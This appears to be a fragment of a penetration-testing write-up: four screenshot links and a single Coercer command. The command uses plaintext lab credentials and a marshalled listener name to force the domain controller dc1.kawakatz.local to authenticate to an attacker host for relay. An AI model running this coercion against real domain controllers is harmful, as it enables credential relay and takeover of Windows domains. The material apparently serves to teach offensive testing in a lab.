 coercer coerce -u coward -p 'P@ssw0rd' -d kawakatz.local -t dc1.kawakatz.local -l dc11UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA